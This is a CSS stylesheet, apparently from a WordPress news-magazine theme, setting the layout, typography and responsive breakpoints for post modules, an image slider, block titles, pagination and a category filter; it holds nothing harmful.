  /*  ----------------------------------------------------------------------------
      Module mx4
  */
  .td_module_mx4 {
    /* responsive small portrait phone */
  }
  .td_module_mx4 .td-module-thumb {
    margin-bottom: 7px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_mx4 .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td_module_mx4 .entry-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 0;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_mx4 .entry-title {
      padding-left: 115px;
      font-size: 14px;
      line-height: 21px;
    }
  }
  .td_module_mx4 .td_quote_on_blocks {
    margin-top: 10px;
  }
  .td_module_mx4 .entry-thumb {
    width: 100%;
  }
  .td_module_mx4 .td-video-play-ico img {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx4 .td-video-play-ico img {
      width: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx4 .td-video-play-ico img {
      width: 20px;
    }
  }
  @media (max-width: 500px) {
    .td_module_mx4 {
      min-height: 69px;
      padding-bottom: 0;
      margin-bottom: 30px;
    }
    .td_module_mx4 .td-module-image {
      width: 100px;
      position: absolute;
      left: 0;
      top: 0;
    }
  }
  .td-column-3 .td_module_mx4 .entry-title {
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-3 .td_module_mx4 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 500px) {
    .td-column-3 .td_module_mx4 .entry-title {
      padding-left: 115px;
      font-size: 14px;
      line-height: 21px;
    }
  }
  .td-column-1 .td_module_mx4 {
    padding-bottom: 22px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-1 .td_module_mx4 {
      padding-bottom: 35px;
    }
  }
  .td-column-1 .td_module_mx4 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-1 .td_module_mx4 .entry-title {
      font-size: 16px;
      line-height: 22px;
    }
  }
  @media (max-width: 500px) {
    .td-column-1 .td_module_mx4 .entry-title {
      font-size: 14px;
      line-height: 21px;
      padding-left: 0;
    }
  }
  .td-column-1 .td_module_mx4 .td-video-play-ico img {
    width: 30px;
  }
  @media (max-width: 500px) {
    .td-column-1 .td_module_mx4 {
      margin-bottom: 0;
    }
    .td-column-1 .td_module_mx4 .td-module-thumb {
      margin-bottom: 7px;
    }
    .td-column-1 .td_module_mx4 .td-module-image {
      width: 100%;
      position: relative;
    }
    .td-column-1 .td_module_mx4 .td-post-category {
      width: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx7
  */
  .td_module_mx7 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td_module_mx7 .td-module-thumb {
    margin-bottom: 9px;
  }
  .td_module_mx7 .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx7 .entry-title {
      font-size: 14px;
      line-height: 20px;
    }
  }
  .td_module_mx7 .td-module-meta-info {
    margin-bottom: 13px;
  }
  .td_module_mx7 .td_quote_on_blocks {
    margin-top: 10px;
  }
  .td_module_mx7 .td-post-author-name {
    display: block;
    margin-bottom: 10px;
  }
  .td_module_mx7 .td-post-author-name span {
    display: none;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx7 .td-post-author-name {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx7 .entry-thumb {
      width: 100%;
    }
  }
  .td-column-3 .td_module_mx7 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-column-3 .td_module_mx7 .td-post-author-name {
      display: none;
    }
    .td-column-3 .td_module_mx7 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
    .td-column-3 .td_module_mx7 .td-video-play-ico img {
      width: 40px;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td_block_16 .td-column-2 .td-module-thumb {
      height: auto !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module mx8
  */
  .td_module_mx8:hover .entry-title a {
    color: #fff !important;
  }
  .td_module_mx8 .td-module-thumb {
    margin-bottom: 5px;
    overflow: hidden;
  }
  .td_module_mx8 .td-module-thumb a:last-child:after {
    bottom: 0;
    content: "";
    display: block;
    height: 80%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  }
  .td_module_mx8 .entry-thumb {
    width: 100%;
  }
  .td_module_mx8 .meta-info-container {
    position: relative;
  }
  .td_module_mx8 .td-module-meta-info {
    position: absolute;
    bottom: 14px;
    margin-bottom: 0;
    width: 100%;
    padding: 0 21px;
  }
  .td_module_mx8 .entry-title {
    font-weight: 500;
    font-size: 24px;
    line-height: 32px;
  }
  .td_module_mx8 .td-post-category {
    background-color: #fff !important;
    color: #000;
  }
  .td_module_mx8 .entry-review-stars {
    margin-right: 22px;
  }
  .td_module_mx8 .entry-title a,
  .td_module_mx8 .td-post-author-name a,
  .td_module_mx8 .td-post-date,
  .td_module_mx8 .td-icon-star,
  .td_module_mx8 .td-icon-star-half,
  .td_module_mx8 .td-icon-star-empty {
    color: #fff;
  }
  .td_module_mx8 .td-post-date {
    margin-right: 22px;
  }
  .td_module_mx8 .td-module-comments {
    float: none;
    display: inline-block;
    vertical-align: top;
    top: 2px;
  }
  .td_module_mx8 .td-module-comments a {
    background-color: transparent !important;
    padding: 0;
    font-size: 11px;
    font-weight: 400;
  }
  .td_module_mx8 .td-module-comments a:before {
    font-family: 'newspaper', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e83b";
    margin-right: 5px;
    font-size: 9px;
  }
  .td_module_mx8 .td-module-comments a:after {
    display: none;
  }
  .td-pb-span4 .td_module_mx8 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_mx8 .td-author-date {
      display: none;
    }
    .td-pb-span4 .td_module_mx8 .td-module-meta-info {
      bottom: 10px;
    }
    .td-pb-span4 .td_module_mx8 .td_module_wrap .entry-title {
      margin: 0;
    }
    .td-pb-span4 .td_module_mx8 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
      bottom: auto;
      left: auto;
    }
    .td-pb-span4 .td_module_mx8 .entry-title {
      margin: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module MX16
  */
  .td_module_mx16 {
    padding-bottom: 35px;
  }
  .td_module_mx16 .entry-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .entry-title {
      font-size: 19px;
      line-height: 22px;
      font-weight: 700;
    }
  }
  .td_module_mx16 .td-info-container {
    position: relative;
  }
  .td_module_mx16 .td-module-image {
    width: 100px;
    height: 140px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-module-image {
      width: 80px;
    }
  }
  .td_module_mx16 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    height: 140px;
  }
  .td_module_mx16 .td-post-category {
    display: inline-block;
    padding: 4px 7px;
    margin-right: 0;
    font-size: 9px;
    bottom: 15px;
    text-transform: uppercase;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    z-index: 1;
  }
  .td_module_mx16 .td-video-play-ico > img {
    width: 20px;
    height: 20px;
    top: 10px;
    right: 10px;
    bottom: auto;
    left: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx16 .td-video-play-ico > img {
      width: 30px;
      height: 30px;
      top: 10px;
      right: 10px;
    }
  }
  .td_module_mx16 .td-item-details {
    margin-left: 120px;
    min-height: 140px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-item-details {
      margin-left: 90px;
    }
  }
  .td_module_mx16 .td-module-meta-info {
    position: relative;
  }
  .td_module_mx16 .td-post-date {
    font-size: 12px;
  }
  .td_module_mx16 .td-module-comments {
    position: absolute;
    bottom: 2px;
    right: 0;
  }
  .td_module_mx16 .td-excerpt {
    font-size: 13px;
    line-height: 19px;
    margin: 0;
  }
  .td_module_mx16 .td-read-more {
    margin: 13px 0 0 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx16 .td-read-more {
      display: none;
    }
  }
  .td_module_mx16 .td-read-more a {
    background-color: #000;
    color: #fff;
    font-size: 11px;
    padding: 8px 11px;
  }
  /*  ----------------------------------------------------------------------------
      Module MX17
  */
  .td_module_mx17 .td-module-image {
    height: 450px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx17 .td-module-image {
      height: auto;
      margin-bottom: 0;
    }
  }
  .td_module_mx17 .entry-thumb {
    max-width: none;
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_mx17 .entry-thumb {
      width: 100%;
      left: auto;
      right: auto;
      position: relative;
    }
  }
  .td_module_mx17 .td-post-category {
    display: inline-block;
    padding: 5px 8px 6px;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 1;
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 25px;
    z-index: 1;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-category {
      padding: 4px 7px;
      font-size: 9px;
      bottom: 15px;
    }
  }
  .td_module_mx17 .entry-title {
    font-size: 26px;
    line-height: 32px;
    font-weight: 900;
    margin-bottom: 10px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  @media (max-width: 767px) {
    .td_module_mx17 .entry-title {
      font-size: 24px;
      line-height: 30px;
    }
  }
  .td_module_mx17 .td-video-play-ico > img {
    top: 20px;
    right: 20px;
    bottom: auto;
    left: auto;
  }
  .td_module_mx17 .td-module-meta-info {
    position: relative;
  }
  .td_module_mx17 .td-post-author-name {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-author-name {
      font-size: 12px;
    }
  }
  .td_module_mx17 .td-post-author-name:hover {
    color: #4db2ec;
  }
  .td_module_mx17 .td-post-date {
    font-size: 13px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_mx17 .td-post-date {
      font-size: 12px;
    }
  }
  .td_module_mx17 .td-module-comments {
    position: absolute;
    bottom: -4px;
    right: 0;
  }
  /*  ----------------------------------------------------------------------------
      IOS Slider
  */
  .td_block_slide {
    position: relative;
    overflow: hidden;
  }
  .td_block_slide .td-module-thumb,
  .td_block_slide .td-video-play-ico,
  .td_block_slide .td-slide-meta,
  .td_block_slide i {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td_block_slide .td-module-thumb {
    margin-bottom: 0;
    z-index: -1;
    position: static;
  }
  .td_block_slide.td_block_wrap {
    padding-bottom: 48px;
  }
  .td_block_slide .td-video-play-ico img {
    width: 40px !important;
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_block_slide .td-video-play-ico img {
      bottom: auto;
      top: 12px;
      left: auto;
      right: 12px;
    }
  }
  .td_block_slide .td-admin-edit {
    height: auto !important;
  }
  .td_block_slide .td_module_slide {
    z-index: 1;
  }
  .td_block_slide .td-image-gradient:before {
    height: 50%;
  }
  @media (max-width: 1018px) {
    .td_block_slide .td-image-gradient:before {
      height: 100%;
    }
  }
  .td_block_slide .td-slide-meta {
    z-index: 2;
    position: absolute;
    bottom: 10px;
    width: 100%;
    padding: 0 22px;
    color: #fff;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_slide .td-slide-meta {
      padding: 0 12px;
      bottom: 3px;
    }
  }
  .td_block_slide .td-slide-meta a,
  .td_block_slide .td-slide-meta span {
    color: #fff;
  }
  .td_block_slide .entry-title {
    margin: 5px 0;
  }
  .td_block_slide .entry-review-stars {
    margin-right: 22px;
    top: 0;
  }
  .td_block_slide .td-post-date {
    margin-right: 22px;
    color: #fff;
    margin-left: 4px;
  }
  .td_block_slide .td-post-views {
    display: inline-block;
    vertical-align: top;
    margin-right: 22px;
    line-height: 15px;
  }
  .td_block_slide .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
    vertical-align: top;
  }
  .td_block_slide .td-post-comments {
    position: relative;
    top: 2px;
    display: inline-block;
    vertical-align: top;
  }
  .td_block_slide .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
    position: relative;
    top: 1px;
  }
  .td_block_slide .td-icon-left,
  .td_block_slide .td-icon-right {
    padding: 20px;
    position: absolute;
    display: block;
    height: 80px;
    margin-top: -40px;
    top: 50%;
    font-size: 38px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
  }
  .td_block_slide .td-icon-left {
    left: 0;
  }
  .td_block_slide .td-icon-right {
    right: 0;
  }
  .td_block_slide .td_module_wrap:hover .entry-title a {
    color: #fff;
  }
  .td-ss-main-sidebar .td_block_slide,
  .td-ss-row .td-pb-span4 .td_block_slide {
    overflow: visible;
  }
  .td-theme-slider {
    /* Slider Category */
  }
  .td-theme-slider .slide-meta-cat a {
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 0 5px 0;
    padding: 4px 7px 3px;
    line-height: 14px;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-theme-slider .slide-meta-cat a {
      font-size: 10px;
      padding: 2px 5px 2px;
      margin-bottom: 0;
      line-height: 13px;
    }
  }
  .td-theme-slider:hover .td-icon-left,
  .td-theme-slider:hover .td-icon-right {
    opacity: 1;
    z-index: 1;
  }
  .td-theme-slider:hover .slide-meta-cat a {
    background-color: #4db2ec;
  }
  @-moz-document url-prefix() {
    .td-theme-slider .slide-meta-cat a {
      padding: 3px 7px 4px;
      /* responsive portrait phone */
    }
    @media (max-width: 767px) {
      .td-theme-slider .slide-meta-cat a {
        line-height: 12px;
      }
    }
  }
  /* 3 column */
  .iosSlider-col-3 {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 {
      height: 532px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 {
      height: 402px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 {
      height: 298px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 {
      height: 163px;
    }
  }
  .iosSlider-col-3 .td_module_slide {
    height: 580px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .td_module_slide {
      height: 532px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .td_module_slide {
      height: 402px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 .td_module_slide {
      height: 298px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 .td_module_slide {
      height: 163px;
    }
  }
  .iosSlider-col-3 .td-module-meta-info {
    padding-bottom: 12px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .iosSlider-col-3 .td-module-meta-info {
      padding-bottom: 0;
    }
  }
  .iosSlider-col-3 .td-icon-left,
  .iosSlider-col-3 .td-icon-right {
    font-size: 55px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .iosSlider-col-3 .td-icon-left,
    .iosSlider-col-3 .td-icon-right {
      font-size: 38px;
    }
  }
  .iosSlider-col-3 .entry-title {
    font-size: 48px;
    line-height: 58px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-3 .entry-title {
      font-size: 42px;
      line-height: 52px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-3 .entry-title {
      font-size: 34px;
      line-height: 44px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-3 .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-3 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-3 .entry-thumb {
    width: 1068px;
  }
  /* 2 columns */
  .iosSlider-col-2 {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-2 {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 {
      height: 166px;
    }
  }
  .iosSlider-col-2 .td_module_slide {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-2 .td_module_slide {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .td_module_slide {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-2 .td_module_slide {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 .td_module_slide {
      height: 166px;
    }
  }
  .iosSlider-col-2 .entry-title {
    font-size: 26px;
    line-height: 32px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-2 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-2 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-2 .entry-thumb {
    width: 696px;
  }
  /* 1 column */
  .iosSlider-col-1 {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 {
      height: 200px;
    }
  }
  .iosSlider-col-1 .td_module_slide {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .iosSlider-col-1 .td_module_slide {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td_module_slide {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .td_module_slide {
      height: 303px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .td_module_slide {
      height: 200px;
    }
  }
  .iosSlider-col-1 .entry-title {
    font-size: 18px;
    line-height: 24px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .entry-title {
      font-size: 26px;
      line-height: 32px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .entry-title {
      font-size: 18px;
      line-height: 24px;
    }
  }
  .iosSlider-col-1 .entry-thumb {
    width: 324px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .iosSlider-col-1 .entry-thumb {
      width: 767px;
    }
  }
  @media (max-width: 500px) {
    .iosSlider-col-1 .entry-thumb {
      width: 500px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .iosSlider-col-1 .td-post-views,
    .iosSlider-col-1 .td-post-comments {
      display: none;
    }
  }
  @media (min-width: 500px) and (max-width: 584px) {
    .iosSlider-col-2 img,
    .iosSlider-col-3 img {
      min-height: 303px;
    }
  }
  .td_block_slide .td_module_slide {
    visibility: hidden !important;
  }
  .td_block_slide .td_module_slide:first-child {
    visibility: visible !important;
  }
  .td-js-loaded .td_block_slide .td_module_slide {
    visibility: visible !important;
  }
  #td_css_split_separator {
    visibility: visible;
  }
  /*  ----------------------------------------------------------------------------
      Block Wrap
  */
  .td_block_wrap {
    padding-bottom: 22px;
    position: relative;
    clear: both;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap {
      padding-bottom: 32px;
    }
  }
  .td_block_wrap .td-next-prev-wrap,
  .td_block_wrap .td-load-more-wrap {
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_wrap .td-next-prev-wrap,
    .td_block_wrap .td-load-more-wrap {
      margin-bottom: 0;
    }
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
    color: #000;
  }
  .td-page-content .td_block_wrap {
    line-height: 21px;
  }
  .td-pb-span4 .td_block_wrap .td-next-prev-wrap,
  .td-pb-span4 .td_block_wrap .td-load-more-wrap {
    margin-top: 0;
  }
  .td_with_ajax_pagination {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      Block Titles + Line
  */
  .block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #222222;
  }
  .block-title a,
  .block-title span,
  .block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px 12px;
    background-color: #222222;
    color: #fff;
  }
  @-moz-document url-prefix() {
    .block-title a,
    .block-title span,
    .block-title label {
      /* label is for jetpack */
      padding: 6px 12px 5px 12px;
    }
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    background-color: #4db2ec;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #4db2ec !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-color: #4db2ec;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
    color: #4db2ec;
  }
  /*  ----------------------------------------------------------------------------
      Ajax Next Prev
  */
  .td-next-prev-wrap {
    position: relative;
    clear: both;
  }
  .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #dcdcdc;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #b7b7b7;
  }
  .td-next-prev-wrap a:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  .td-next-prev-wrap .ajax-page-disabled {
    opacity: 0.5;
  }
  .td-next-prev-wrap .td-ajax-next-page {
    padding-left: 2px;
  }
  .td-next-prev-wrap .td-ajax-prev-page {
    padding-right: 1px;
  }
  @-moz-document url-prefix() {
    .td-next-prev-wrap a {
      line-height: 23px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Load more button
  */
  .td_ajax_load_more {
    display: inline-block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    line-height: 1;
    padding: 8px 10px;
    border: 1px solid #C9C9C9;
    text-align: center;
    vertical-align: middle;
  }
  .td_ajax_load_more i {
    font-size: 8px;
    margin-left: 6px;
    position: relative;
    top: 0;
  }
  .td_ajax_load_more.ajax-page-disabled {
    visibility: hidden !important;
  }
  @-moz-document url-prefix() {
    .td_ajax_load_more {
      padding: 7px 10px 9px;
    }
  }
  .td-load-more-wrap {
    text-align: center;
    clear: both;
  }
  .td-load-more-wrap a {
    color: #A5A5A5;
  }
  .td-load-more-wrap a:hover {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
    text-decoration: none !important;
  }
  .td_block_inner_overflow {
    overflow: hidden;
  }
  /*  ----------------------------------------------------------------------------
      infinite loader
  */
  .td-load-more-infinite-wrap {
    display: none;
  }
  /*  ----------------------------------------------------------------------------
      Block category filter
  */
  .td-subcat-filter {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 2;
  }
  .td-subcat-filter ul {
    margin: 0;
  }
  .td-subcat-filter .td-display-filter {
    display: none !important;
  }
  .td-subcat-filter .td-subcat-list {
    display: inline-block;
    vertical-align: top;
    padding-top: 3px;
  }
  .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 30px;
  }
  .td-subcat-filter .td-subcat-list a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    line-height: 1;
  }
  .td-subcat-filter .td-subcat-list a:hover {
    color: #4db2ec;
  }
  .td-subcat-filter .td-subcat-dropdown {
    display: inline-block;
    text-align: right;
  }
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i {
    color: #fff;
  }
  .td-subcat-filter .td-subcat-dropdown:hover ul {
    display: block;
  }
  .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    cursor: pointer;
    height: 30px;
    margin-left: 15px;
    padding-left: 15px;
    padding-top: 3px;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
  }
  .td-subcat-filter .td-subcat-dropdown .td-subcat-more i {
    font-size: 9px;
    color: #777;
    margin-left: 12px;
    margin-right: 12px;
  }
  .td-subcat-filter .td-subcat-dropdown ul {
    list-style: none;
    position: absolute;
    right: 0;
    top: 30px;
    padding: 6px 0 8px 0;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    z-index: 999;
    border-width: 0 1px 1px 1px;
    border-color: #ededed;
    border-style: solid;
    display: none;
  }
  .td-subcat-filter .td-subcat-dropdown a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    white-space: nowrap;
    display: block;
    line-height: 26px;
    padding-left: 21px;
    padding-right: 15px;
  }
  .td-subcat-filter .td-subcat-dropdown a:hover {
    color: #4db2ec;
  }
  .td-subcat-filter .td-subcat-dropdown li {
    margin-left: 0;
  }
  .td-subcat-filter .td-subcat-dropdown span {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #777;
    line-height: 1;
  }
  @-moz-document url-prefix() {
    .td-subcat-filter .td-subcat-dropdown .td-subcat-more {
      height: 31px !important;
    }
  }
  .td-js-loaded .td-subcat-filter {
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }
  /*  ----------------------------------------------------------------------------
      Block 1
  */
  .td_block_1 .td_module_4 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 2
  */
  .td_block_2 .td_module_2 {
    padding-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      Block 4
  */
  .td_block_4 .td-block-span12:last-child .td_module_2,
